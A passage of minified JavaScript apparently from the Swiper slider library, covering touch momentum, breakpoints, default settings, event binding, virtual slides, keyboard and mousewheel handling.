p;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,p=i.followFinger?s?t.translate:-t.translate:-n.currentTranslate,i.cssMode)return;if(i.freeMode){if(p<-t.minTranslate())return void t.slideTo(t.activeIndex);if(p>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(i.freeModeMomentum){if(n.velocities.length>1){const e=n.velocities.pop(),r=n.velocities.pop(),s=e.position-r.position,a=e.time-r.time;t.velocity=s/a,t.velocity/=2,Math.abs(t.velocity)<i.freeModeMinimumVelocity&&(t.velocity=0),(a>150||N.now()-e.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=i.freeModeMomentumVelocityRatio,n.velocities.length=0;let e=1e3*i.freeModeMomentumRatio;const r=t.velocity*e;let o=t.translate+r;s&&(o=-o);let c,d=!1;const u=20*Math.abs(t.velocity)*i.freeModeMomentumBounceRatio;let p;if(o<t.maxTranslate())i.freeModeMomentumBounce?(o+t.maxTranslate()<-u&&(o=t.maxTranslate()-u),c=t.maxTranslate(),d=!0,n.allowMomentumBounce=!0):o=t.maxTranslate(),i.loop&&i.centeredSlides&&(p=!0);else if(o>t.minTranslate())i.freeModeMomentumBounce?(o-t.minTranslate()>u&&(o=t.minTranslate()+u),c=t.minTranslate(),d=!0,n.allowMomentumBounce=!0):o=t.minTranslate(),i.loop&&i.centeredSlides&&(p=!0);else if(i.freeModeSticky){let e;for(let t=0;t<l.length;t+=1)if(l[t]>-o){e=t;break}o=Math.abs(l[e]-o)<Math.abs(l[e-1]-o)||"next"===t.swipeDirection?l[e]:l[e-1],o=-o}if(p&&t.once("transitionEnd",()=>{t.loopFix()}),0!==t.velocity){if(e=s?Math.abs((-o-t.translate)/t.velocity):Math.abs((o-t.translate)/t.velocity),i.freeModeSticky){const n=Math.abs((s?-o:o)-t.translate),r=t.slidesSizesGrid[t.activeIndex];e=n<r?i.speed:n<2*r?1.5*i.speed:2.5*i.speed}}else if(i.freeModeSticky)return void t.slideToClosest();i.freeModeMomentumBounce&&d?(t.updateProgress(c),t.setTransition(e),t.setTranslate(o),t.transitionStart(!0,t.swipeDirection),t.animating=!0,a.transitionEnd(()=>{t&&!t.destroyed&&n.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(i.speed),t.setTranslate(c),a.transitionEnd(()=>{t&&!t.destroyed&&t.transitionEnd()}))})):t.velocity?(t.updateProgress(o),t.setTransition(e),t.setTranslate(o),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,a.transitionEnd(()=>{t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(o),t.updateActiveIndex(),t.updateSlidesClasses()}else if(i.freeModeSticky)return void t.slideToClosest();return void((!i.freeModeMomentum||u>=i.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses()))}let h=0,f=t.slidesSizesGrid[0];for(let e=0;e<o.length;e+=e<i.slidesPerGroupSkip?1:i.slidesPerGroup){const t=e<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;void 0!==o[e+t]?p>=o[e]&&p<o[e+t]&&(h=e,f=o[e+t]-o[e]):p>=o[e]&&(h=e,f=o[o.length-1]-o[o.length-2])}const m=(p-o[h])/f,v=h<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;if(u>i.longSwipesMs){if(!i.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(m>=i.longSwipesRatio?t.slideTo(h+v):t.slideTo(h)),"prev"===t.swipeDirection&&(m>1-i.longSwipesRatio?t.slideTo(h+v):t.slideTo(h))}else{if(!i.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(c.target===t.navigation.nextEl||c.target===t.navigation.prevEl)?c.target===t.navigation.nextEl?t.slideTo(h+v):t.slideTo(h):("next"===t.swipeDirection&&t.slideTo(h+v),"prev"===t.swipeDirection&&t.slideTo(h))}}function J(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:i,allowSlidePrev:r,snapGrid:s}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=r,e.allowSlideNext=i,e.params.watchOverflow&&s!==e.snapGrid&&e.checkOverflow()}function Q(e){const t=this;t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}function ee(){const e=this,{wrapperEl:t,rtlTranslate:n}=e;let i;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=n?t.scrollWidth-t.offsetWidth-t.scrollLeft:-t.scrollLeft:e.translate=-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const r=e.maxTranslate()-e.minTranslate();i=0===r?0:(e.translate-e.minTranslate())/r,i!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}let te=!1;function ne(){}var ie={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0};const re={update:F,translate:B,transition:R,slide:W,loop:V,grabCursor:G,manipulation:X,events:{attachEvents:function(){const e=this,{params:t,touchEvents:n,el:i,wrapperEl:r}=e;e.onTouchStart=Y.bind(e),e.onTouchMove=K.bind(e),e.onTouchEnd=Z.bind(e),t.cssMode&&(e.onScroll=ee.bind(e)),e.onClick=Q.bind(e);const s=!!t.nested;if(!H.touch&&H.pointerEvents)i.addEventListener(n.start,e.onTouchStart,!1),L.addEventListener(n.move,e.onTouchMove,s),L.addEventListener(n.end,e.onTouchEnd,!1);else{if(H.touch){const r=!("touchstart"!==n.start||!H.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};i.addEventListener(n.start,e.onTouchStart,r),i.addEventListener(n.move,e.onTouchMove,H.passiveListener?{passive:!1,capture:s}:s),i.addEventListener(n.end,e.onTouchEnd,r),n.cancel&&i.addEventListener(n.cancel,e.onTouchEnd,r),te||(L.addEventListener("touchstart",ne),te=!0)}(t.simulateTouch&&!U.ios&&!U.android||t.simulateTouch&&!H.touch&&U.ios)&&(i.addEventListener("mousedown",e.onTouchStart,!1),L.addEventListener("mousemove",e.onTouchMove,s),L.addEventListener("mouseup",e.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&i.addEventListener("click",e.onClick,!0),t.cssMode&&r.addEventListener("scroll",e.onScroll),t.updateOnWindowResize?e.on(U.ios||U.android?"resize orientationchange observerUpdate":"resize observerUpdate",J,!0):e.on("observerUpdate",J,!0)},detachEvents:function(){const e=this,{params:t,touchEvents:n,el:i,wrapperEl:r}=e,s=!!t.nested;if(!H.touch&&H.pointerEvents)i.removeEventListener(n.start,e.onTouchStart,!1),L.removeEventListener(n.move,e.onTouchMove,s),L.removeEventListener(n.end,e.onTouchEnd,!1);else{if(H.touch){const r=!("onTouchStart"!==n.start||!H.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};i.removeEventListener(n.start,e.onTouchStart,r),i.removeEventListener(n.move,e.onTouchMove,s),i.removeEventListener(n.end,e.onTouchEnd,r),n.cancel&&i.removeEventListener(n.cancel,e.onTouchEnd,r)}(t.simulateTouch&&!U.ios&&!U.android||t.simulateTouch&&!H.touch&&U.ios)&&(i.removeEventListener("mousedown",e.onTouchStart,!1),L.removeEventListener("mousemove",e.onTouchMove,s),L.removeEventListener("mouseup",e.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&i.removeEventListener("click",e.onClick,!0),t.cssMode&&r.removeEventListener("scroll",e.onScroll),e.off(U.ios||U.android?"resize orientationchange observerUpdate":"resize observerUpdate",J)}},breakpoints:{setBreakpoint:function(){const e=this,{activeIndex:t,initialized:n,loopedSlides:i=0,params:r,$el:s}=e,a=r.breakpoints;if(!a||a&&0===Object.keys(a).length)return;const o=e.getBreakpoint(a);if(o&&e.currentBreakpoint!==o){const l=o in a?a[o]:void 0;l&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(e=>{const t=l[e];void 0!==t&&(l[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});const c=l||e.originalParams,d=r.slidesPerColumn>1,u=c.slidesPerColumn>1;d&&!u?s.removeClass(`${r.containerModifierClass}multirow ${r.containerModifierClass}multirow-column`):!d&&u&&(s.addClass(r.containerModifierClass+"multirow"),"column"===c.slidesPerColumnFill&&s.addClass(r.containerModifierClass+"multirow-column"));const p=c.direction&&c.direction!==r.direction,h=r.loop&&(c.slidesPerView!==r.slidesPerView||p);p&&n&&e.changeDirection(),N.extend(e.params,c),N.extend(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=o,h&&n&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-i+e.loopedSlides,0,!1)),e.emit("breakpoint",c)}},getBreakpoint:function(e){if(!e)return;let t=!1;const n=Object.keys(e).map(e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:P.innerHeight*t,point:e}}return{value:e,point:e}});n.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<n.length;e+=1){const{point:i,value:r}=n[e];r<=P.innerWidth&&(t=i)}return t||"max"}},checkOverflow:{checkOverflow:function(){const e=this,t=e.params,n=e.isLocked,i=e.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(e.slides.length-1)+e.slides[0].offsetWidth*e.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&i?e.isLocked=i<=e.size:e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,n!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),n&&n!==e.isLocked&&(e.isEnd=!1,e.navigation.update())}},classes:{addClasses:function(){const{classNames:e,params:t,rtl:n,$el:i}=this,r=[];r.push("initialized"),r.push(t.direction),t.freeMode&&r.push("free-mode"),t.autoHeight&&r.push("autoheight"),n&&r.push("rtl"),t.slidesPerColumn>1&&(r.push("multirow"),"column"===t.slidesPerColumnFill&&r.push("multirow-column")),U.android&&r.push("android"),U.ios&&r.push("ios"),t.cssMode&&r.push("css-mode"),r.forEach(n=>{e.push(t.containerModifierClass+n)}),i.addClass(e.join(" "))},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" "))}},images:{loadImage:function(e,t,n,i,r,s){let a;function o(){s&&s()}e.complete&&r?o():t?(a=new P.Image,a.onload=o,a.onerror=o,i&&(a.sizes=i),n&&(a.srcset=n),t&&(a.src=t)):o()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let n=0;n<e.imagesToLoad.length;n+=1){const i=e.imagesToLoad[n];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,t)}}}},se={};class ae extends q{constructor(...e){let t,n;1===e.length&&e[0].constructor&&e[0].constructor===Object?n=e[0]:[t,n]=e,n||(n={}),n=N.extend({},n),t&&!n.el&&(n.el=t),super(n),Object.keys(re).forEach(e=>{Object.keys(re[e]).forEach(t=>{ae.prototype[t]||(ae.prototype[t]=re[e][t])})});const i=this;void 0===i.modules&&(i.modules={}),Object.keys(i.modules).forEach(e=>{const t=i.modules[e];if(t.params){const e=Object.keys(t.params)[0],i=t.params[e];if("object"!=typeof i||null===i)return;if(!(e in n)||!("enabled"in i))return;!0===n[e]&&(n[e]={enabled:!0}),"object"!=typeof n[e]||"enabled"in n[e]||(n[e].enabled=!0),n[e]||(n[e]={enabled:!1})}});const r=N.extend({},ie);i.useModulesParams(r),i.params=N.extend({},r,se,n),i.originalParams=N.extend({},i.params),i.passedParams=N.extend({},n),i.$=I;const s=I(i.params.el);if(t=s[0],!t)return;if(s.length>1){const e=[];return s.each((t,i)=>{const r=N.extend({},n,{el:i});e.push(new ae(r))}),e}let a;return t.swiper=i,s.data("swiper",i),t&&t.shadowRoot&&t.shadowRoot.querySelector?(a=I(t.shadowRoot.querySelector("."+i.params.wrapperClass)),a.children=e=>s.children(e)):a=s.children("."+i.params.wrapperClass),N.extend(i,{$el:s,el:t,$wrapperEl:a,wrapperEl:a[0],classNames:[],slides:I(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===i.params.direction,isVertical:()=>"vertical"===i.params.direction,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===s.css("direction"),rtlTranslate:"horizontal"===i.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===s.css("direction")),wrongRTL:"-webkit-box"===a.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:i.params.allowSlideNext,allowSlidePrev:i.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"];let t=["mousedown","mousemove","mouseup"];return H.pointerEvents&&(t=["pointerdown","pointermove","pointerup"]),i.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},i.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},H.touch||!i.params.simulateTouch?i.touchEventsTouch:i.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video, label",lastClickTime:N.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:i.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),i.useModules(),i.params.init&&i.init(),i}slidesPerViewDynamic(){const{params:e,slides:t,slidesGrid:n,size:i,activeIndex:r}=this;let s=1;if(e.centeredSlides){let e,n=t[r].swiperSlideSize;for(let a=r+1;a<t.length;a+=1)t[a]&&!e&&(n+=t[a].swiperSlideSize,s+=1,n>i&&(e=!0));for(let a=r-1;a>=0;a-=1)t[a]&&!e&&(n+=t[a].swiperSlideSize,s+=1,n>i&&(e=!0))}else for(let e=r+1;e<t.length;e+=1)n[e]-n[r]<i&&(s+=1);return s}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function i(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let r;n.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(i(),e.params.autoHeight&&e.updateAutoHeight()):(r=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),r||i()),n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){const n=this,i=n.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(n.$el.removeClass(`${n.params.containerModifierClass}${i}`).addClass(`${n.params.containerModifierClass}${e}`),n.params.direction=e,n.slides.each((t,n)=>{"vertical"===e?n.style.width="":n.style.height=""}),n.emit("changeDirection"),t&&n.update()),n}init(){const e=this;e.initialized||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),e.attachEvents(),e.initialized=!0,e.emit("init"))}destroy(e=!0,t=!0){const n=this,{params:i,$el:r,$wrapperEl:s,slides:a}=n;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),i.loop&&n.loopDestroy(),t&&(n.removeClasses(),r.removeAttr("style"),s.removeAttr("style"),a&&a.length&&a.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(e=>{n.off(e)}),!1!==e&&(n.$el[0].swiper=null,n.$el.data("swiper",null),N.deleteProps(n)),n.destroyed=!0),null}static extendDefaults(e){N.extend(se,e)}static get extendedDefaults(){return se}static get defaults(){return ie}static get Class(){return q}static get $(){return I}}var oe={name:"device",proto:{device:U},static:{device:U}},le={name:"support",proto:{support:H},static:{support:H}};const ce={isEdge:!!P.navigator.userAgent.match(/Edge/g),isSafari:function(){const e=P.navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(P.navigator.userAgent)};var de={name:"browser",proto:{browser:ce},static:{browser:ce}},ue={name:"resize",create(){const e=this;N.extend(e,{resize:{resizeHandler(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init(){P.addEventListener("resize",this.resize.resizeHandler),P.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy(){P.removeEventListener("resize",this.resize.resizeHandler),P.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}};const pe={func:P.MutationObserver||P.WebkitMutationObserver,attach(e,t={}){const n=this,i=new(0,pe.func)(e=>{if(1===e.length)return void n.emit("observerUpdate",e[0]);const t=function(){n.emit("observerUpdate",e[0])};P.requestAnimationFrame?P.requestAnimationFrame(t):P.setTimeout(t,0)});i.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),n.observer.observers.push(i)},init(){const e=this;if(H.observer&&e.params.observer){if(e.params.observeParents){const t=e.$el.parents();for(let n=0;n<t.length;n+=1)e.observer.attach(t[n])}e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy(){this.observer.observers.forEach(e=>{e.disconnect()}),this.observer.observers=[]}};var he={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create(){N.extend(this,{observer:{init:pe.init.bind(this),attach:pe.attach.bind(this),destroy:pe.destroy.bind(this),observers:[]}})},on:{init(){this.observer.init()},destroy(){this.observer.destroy()}}};const fe={update(e){const t=this,{slidesPerView:n,slidesPerGroup:i,centeredSlides:r}=t.params,{addSlidesBefore:s,addSlidesAfter:a}=t.params.virtual,{from:o,to:l,slides:c,slidesGrid:d,renderSlide:u,offset:p}=t.virtual;t.updateActiveIndex();const h=t.activeIndex||0;let f,m,v;f=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",r?(m=Math.floor(n/2)+i+s,v=Math.floor(n/2)+i+a):(m=n+(i-1)+s,v=i+a);const y=Math.max((h||0)-v,0),g=Math.min((h||0)+m,c.length-1),x=(t.slidesGrid[y]||0)-(t.slidesGrid[0]||0);function b(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(N.extend(t.virtual,{from:y,to:g,offset:x,slidesGrid:t.slidesGrid}),o===y&&l===g&&!e)return t.slidesGrid!==d&&x!==p&&t.slides.css(f,x+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:x,from:y,to:g,slides:function(){const e=[];for(let t=y;t<=g;t+=1)e.push(c[t]);return e}()}),void b();const w=[],C=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(let e=o;e<=l;e+=1)(e<y||e>g)&&t.$wrapperEl.find(`.${t.params.slideClass}[data-swiper-slide-index="${e}"]`).remove();for(let t=0;t<c.length;t+=1)t>=y&&t<=g&&(void 0===l||e?C.push(t):(t>l&&C.push(t),t<o&&w.push(t)));C.forEach(e=>{t.$wrapperEl.append(u(c[e],e))}),w.sort((e,t)=>t-e).forEach(e=>{t.$wrapperEl.prepend(u(c[e],e))}),t.$wrapperEl.children(".swiper-slide").css(f,x+"px"),b()},renderSlide(e,t){const n=this,i=n.params.virtual;if(i.cache&&n.virtual.cache[t])return n.virtual.cache[t];const r=i.renderSlide?I(i.renderSlide.call(n,e,t)):I(`<div class="${n.params.slideClass}" data-swiper-slide-index="${t}">${e}</div>`);return r.attr("data-swiper-slide-index")||r.attr("data-swiper-slide-index",t),i.cache&&(n.virtual.cache[t]=r),r},appendSlide(e){const t=this;if("object"==typeof e&&"length"in e)for(let n=0;n<e.length;n+=1)e[n]&&t.virtual.slides.push(e[n]);else t.virtual.slides.push(e);t.virtual.update(!0)},prependSlide(e){const t=this,n=t.activeIndex;let i=n+1,r=1;if(Array.isArray(e)){for(let n=0;n<e.length;n+=1)e[n]&&t.virtual.slides.unshift(e[n]);i=n+e.length,r=e.length}else t.virtual.slides.unshift(e);if(t.params.virtual.cache){const e=t.virtual.cache,n={};Object.keys(e).forEach(t=>{const i=e[t],s=i.attr("data-swiper-slide-index");s&&i.attr("data-swiper-slide-index",parseInt(s,10)+1),n[parseInt(t,10)+r]=i}),t.virtual.cache=n}t.virtual.update(!0),t.slideTo(i,0)},removeSlide(e){const t=this;if(null==e)return;let n=t.activeIndex;if(Array.isArray(e))for(let i=e.length-1;i>=0;i-=1)t.virtual.slides.splice(e[i],1),t.params.virtual.cache&&delete t.virtual.cache[e[i]],e[i]<n&&(n-=1),n=Math.max(n,0);else t.virtual.slides.splice(e,1),t.params.virtual.cache&&delete t.virtual.cache[e],e<n&&(n-=1),n=Math.max(n,0);t.virtual.update(!0),t.slideTo(n,0)},removeAllSlides(){const e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}};var me={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create(){N.extend(this,{virtual:{update:fe.update.bind(this),appendSlide:fe.appendSlide.bind(this),prependSlide:fe.prependSlide.bind(this),removeSlide:fe.removeSlide.bind(this),removeAllSlides:fe.removeAllSlides.bind(this),renderSlide:fe.renderSlide.bind(this),slides:this.params.virtual.slides,cache:{}}})},on:{beforeInit(){const e=this;if(!e.params.virtual.enabled)return;e.classNames.push(e.params.containerModifierClass+"virtual");const t={watchSlidesProgress:!0};N.extend(e.params,t),N.extend(e.originalParams,t),e.params.initialSlide||e.virtual.update()},setTranslate(){this.params.virtual.enabled&&this.virtual.update()}}};const ve={handle(e){const t=this,{rtlTranslate:n}=t;let i=e;i.originalEvent&&(i=i.originalEvent);const r=i.keyCode||i.charCode;if(!t.allowSlideNext&&(t.isHorizontal()&&39===r||t.isVertical()&&40===r||34===r))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&37===r||t.isVertical()&&38===r||33===r))return!1;if(!(i.shiftKey||i.altKey||i.ctrlKey||i.metaKey||L.activeElement&&L.activeElement.nodeName&&("input"===L.activeElement.nodeName.toLowerCase()||"textarea"===L.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(33===r||34===r||37===r||39===r||38===r||40===r)){let e=!1;if(t.$el.parents("."+t.params.slideClass).length>0&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;const i=P.innerWidth,r=P.innerHeight,s=t.$el.offset();n&&(s.left-=t.$el[0].scrollLeft);const a=[[s.left,s.top],[s.left+t.width,s.top],[s.left,s.top+t.height],[s.left+t.width,s.top+t.height]];for(let t=0;t<a.length;t+=1){const n=a[t];n[0]>=0&&n[0]<=i&&n[1]>=0&&n[1]<=r&&(e=!0)}if(!e)return}t.isHorizontal()?(33!==r&&34!==r&&37!==r&&39!==r||(i.preventDefault?i.preventDefault():i.returnValue=!1),(34!==r&&39!==r||n)&&(33!==r&&37!==r||!n)||t.slideNext(),(33!==r&&37!==r||n)&&(34!==r&&39!==r||!n)||t.slidePrev()):(33!==r&&34!==r&&38!==r&&40!==r||(i.preventDefault?i.preventDefault():i.returnValue=!1),34!==r&&40!==r||t.slideNext(),33!==r&&38!==r||t.slidePrev()),t.emit("keyPress",r)}},enable(){this.keyboard.enabled||(I(L).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable(){this.keyboard.enabled&&(I(L).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};var ye={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create(){N.extend(this,{keyboard:{enabled:!1,enable:ve.enable.bind(this),disable:ve.disable.bind(this),handle:ve.handle.bind(this)}})},on:{init(){const e=this;e.params.keyboard.enabled&&e.keyboard.enable()},destroy(){const e=this;e.keyboard.enabled&&e.keyboard.disable()}}};const ge={lastScrollTime:N.now(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:()=>P.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){let e="onwheel"in L;if(!e){const t=L.createElement("div");t.setAttribute("onwheel","return;"),e="function"==typeof t.onwheel}return!e&&L.implementation&&L.implementation.hasFeature&&!0!==L.implementation.hasFeature("","")&&(e=L.implementation.hasFeature("Events.wheel","3.0")),e}()?"wheel":"mousewheel",normalize(e){let t=0,n=0,i=0,r=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),i=10*t,r=10*n,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(i=e.deltaX),e.shiftKey&&!i&&(i=r,r=0),(i||r)&&e.deltaMode&&(1===e.deltaMode?(i*=40,r*=40):(i*=800,r*=800)),i&&!t&&(t=i<1?-1:1),r&&!n&&(n=r<1?-1:1),{spinX:t,spinY:n,pixelX:i,pixelY:r}},handleMouseEnter(){this.mouseEntered=!0},handleMouseLeave(){this.mouseEntered=!1},handle(e){let t=e;const n=this,i=n.params.mousewheel;n.params.cssMode&&t.preventDefault();let r=n.$el;if("container"!==n.params.mousewheel.eventsTarged&&(r=I(n.params.mousewheel.eventsTarged)),!n.mouseEntered&&!r[0].contains(t.target)&&!i.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);let s=0;const a=n.rtlTranslate?-1:1,o=ge.normalize(t);if(i.forceToAxis)if(n.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;s=o.pixelX*a}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;s=o.pixelY}else 